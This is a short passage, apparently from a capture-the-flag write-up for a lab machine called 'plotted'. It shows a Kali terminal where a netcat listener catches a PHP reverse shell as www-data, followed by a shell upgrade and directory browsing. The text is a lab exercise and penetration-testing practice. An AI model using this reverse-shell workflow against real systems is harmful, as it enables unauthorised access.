 ──(root💀kali)-[/home/zprytka/tools/php-reverse-shell]
─# nc -lnvp 443
listening on [any] 443 ...
connect to [10.2.2.241] from (UNKNOWN) [10.10.74.19] 55240
Linux plotted 5.4.0-89-generic #100-Ubuntu SMP Fri Sep 24 14:50:10 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
18:51:18 up 5 min, 0 users, load average: 0.23, 1.50, 0.88
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ script -c bash /dev/null
Script started, file is /dev/null
www-data@plotted:/$ pwd
pwd
/
www-data@plotted:/$ cd /var/www
lcd /var/www
www-data@plotted:/var/www$ls
ls
html scripts
www-data@plotted:/var/www$ cd scripts
cd scripts
www-data@plotted:/var/www/scripts$ ls
2
Plotted User